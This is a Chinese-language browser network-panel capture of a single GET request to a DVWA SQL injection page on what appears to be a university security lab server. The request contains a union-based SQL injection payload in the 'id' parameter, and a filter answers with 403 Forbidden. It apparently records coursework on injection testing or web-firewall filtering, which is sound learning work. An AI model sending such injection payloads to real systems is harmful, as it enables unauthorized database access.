 消息头 Cookie 参数 响应 耗时 预览
请求网址: http://dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1'+union+select+1,2+#&Submit=Subm…
请求方法: GET
远程地址: 192.168.112.10:80
状态码: 403 Forbidden 编辑和重发 原始头
版本: HTTP/1.1
过滤消息头
响应头 (161 字节)
Server: "openresty/1.9.15.1"
Date: "Sat, 08 Apr 2017 08:18:04 GMT"
Content-Type: "text/html"
Content-Length: "175"
Connection: "keep-alive"
请求头 (576 字节)
Host: "dvwa.sec.cuc.edu.cn"
User-Agent: "Mozilla/5.0 (Windows NT 10.0; ...) Gecko/20100101 Firefox/53.0"
Accept: "text/html,application/xhtml+xm...plication/xml;q=0.9,*/*;q=0.8"
Accept-Language: "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3"
Accept-Encoding: "gzip, deflate"
Referer: "http://dvwa.sec.cuc.edu.cn/vul...ies/sqli/?id=or&Submit=Submit"
Cookie: "PHPSESSID=shqh8cmmvq8428cokfb5q18om1; security=low"
Connection: "keep-alive"
Upgrade-Insecure-Requests: "1"
Cache-Control: "max-age=0"